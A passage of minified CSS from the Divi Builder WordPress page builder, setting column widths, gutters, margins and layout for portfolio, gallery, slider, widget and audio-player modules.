.fwidget{margin-bottom:13.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(3){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_2__1_4 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_2__1_4 .footer-widget.last .fwidget{margin-bottom:3%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of3,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of3 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_row_inner .et_pb_column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_inner .et_pb_column .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_inner .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_section_specialty .et_pb_column .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .footer-widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .footer-widget .fwidget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_full_width_page.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_left_sidebar.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_right_sidebar.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_column .et_pb_gutters1.et_pb_row_inner .et_pb_column,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_column .et_pb_gutters1.et_pb_row_inner .et_pb_column .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_4_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns1 .footer-widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns3 .footer-widget.last,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_2__1_4 .footer-widget.last,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_4__1_2 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(even),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(odd){width:75%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(even),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(odd){width:66.666%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_2,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_2 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_column_3_8,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns2 .footer-widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_column_1_2 .et_pb_gutters1.et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_column_2_3 .et_pb_gutters1.et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_column_3_4 .et_pb_gutters1.et_pb_row_inner .et_pb_column_3_8{width:50%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_left_sidebar.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns3 .footer-widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(odd),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(even),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_right_sidebar.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_column_3_4 .et_pb_gutters1.et_pb_row_inner .et_pb_column_1_4{width:33.333%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_full_width_page.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns4 .footer-widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(n+2):nth-child(-n+3),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(odd),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(even){width:25%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(odd),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(odd),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(odd),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(odd){clear:both}.et_divi_builder #et_builder_outer_content .et_pb_section{padding:4% 0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_row{padding:2% 0}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_row_inner{padding:5.82% 0}.et_divi_builder #et_builder_outer_content .et_pb_column_single{padding:2.855% 0}.et_divi_builder #et_builder_outer_content .et_pb_column_single .et_pb_module.et-first-child,.et_divi_builder #et_builder_outer_content .et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_divi_builder #et_builder_outer_content .et_pb_column_single .et_pb_module.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_row .et_pb_column .et_pb_module:last-child,.et_divi_builder #et_builder_outer_content .et_pb_section.et_section_specialty .et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_section.et_section_specialty .et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_divi_builder #et_builder_outer_content .et_pb_section.et_section_specialty .et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_section.et_section_specialty .et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_section_specialty>.et_pb_row{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_row_inner{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column:last-child,.et_divi_builder #et_builder_outer_content .et_pb_row_inner .et_pb_column.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_specialty_fullwidth>.et_pb_row{width:89%!important;max-width:89%!important}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_specialty_fullwidth>.et_pb_row,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_specialty_fullwidth>.et_pb_gutters4.et_pb_row{width:86%!important;max-width:86%!important}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_specialty_fullwidth>.et_pb_row,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_specialty_fullwidth>.et_pb_gutters2.et_pb_row{width:94%!important;max-width:94%!important}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_specialty_fullwidth>.et_pb_row,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_specialty_fullwidth>.et_pb_gutters1.et_pb_row{width:100%!important;max-width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_row.et_pb_equal_columns,.et_divi_builder #et_builder_outer_content .et_pb_row_inner.et_pb_equal_columns,.et_divi_builder #et_builder_outer_content .et_pb_section.et_pb_equal_columns>.et_pb_row{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;direction:ltr}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid,.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid{display:none}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item,.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_item,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid .et_pb_portfolio_item{float:left;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item img,.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_item img,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid .et_pb_portfolio_item img{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .woocommerce-page ul.products li.product{clear:none}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_grid_item:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_grid_item:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_grid_item:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_1_2 .et_pb_grid_item:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_2_3 .et_pb_grid_item:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_3_4 .et_pb_grid_item:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_grid_item:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_grid_item:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_grid_item:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1){clear:both}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n+1){clear:none}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1){clear:none}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product{margin-right:0;width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item{clear:none!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item.last_in_row{margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item.first_in_row{clear:both!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item .et_pb_module_header,.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_item .et_pb_gallery_title,.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_item h3,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid .et_pb_portfolio_item .et_pb_module_header,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid .et_pb_portfolio_item h2{word-wrap:break-word;margin:10px 0 0;padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_item h3,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid .et_pb_portfolio_item h2{font-size:18px}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_portfolio_grid .et_pb_grid_item .et_pb_module_header:last-child,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_portfolio_grid .et_pb_grid_item h2:last-child{line-height:normal}.et_divi_builder #et_builder_outer_content .et_pb_gallery_item .et_pb_gallery_caption,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item .post-meta{font-size:14px;margin:.4em 0 0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_4_4 .et_pb_widget:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_widget:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_4_4 .et_pb_widget:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_widget:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_4_4 .et_pb_widget:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_widget:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_widget:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_1_2 .et_pb_widget:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_2_3 .et_pb_widget:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_3_4 .et_pb_widget:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_4_4 .et_pb_widget:nth-child(4n){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_widget:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_widget:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_widget:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_widget:nth-child(4n+1){clear:both}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_widget{width:100%!important;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_with_image .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_with_image .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_with_image .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slide_with_image .et_pb_slide_description{width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slide_video{padding:0;margin:10% 0 0 0!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slide_image{top:auto;bottom:auto;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module .mejs-container .mejs-controls div,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module .mejs-container .mejs-controls div,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module .mejs-container .mejs-controls div{position:absolute}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module .mejs-container,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module .mejs-container,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module .mejs-container{height:50px!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module .mejs-controls,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module .mejs-controls,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module .mejs-controls{height:100%}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module .mejs-time.mejs-currenttime-container.custom,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module .mejs-time.mejs-currenttime-container.custom,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module .mejs-time.mejs-currenttime-container.custom{top:30px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module .mejs-button.mejs-volume-button,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module .mejs-button.mejs-volume-button,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module .mejs-button.mejs-volume-button{top:30px;right:65px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module a.mejs-horizontal-volume-slider,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module a.mejs-horizontal-volume-slider,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module a.mejs-horizontal-volume-slider{top:30px;right:0;display:block;position:absolute}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module .mejs-horizontal-volume-total,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module .mejs-horizontal-volume-total,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module .mejs-horizontal-volume-total{position:relative;width:100%;display:block}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module .mejs-controls div.mejs-time-rail,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module .mejs-controls div.mejs-time-rail,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module .mejs-controls div.mejs-time-rail{width:100%!important;padding-left:30px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module a.mejs-time-total.mejs-time-slider,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module a.mejs-time-total.mejs-time-slider,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module a.mejs-time-total.mejs-time-slider{width:100%!important;position:relative;margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_blog_grid .et_pb_salvattore_content[data-columns]::before{content:'3 .column.size-1of3'}.et_divi_builder 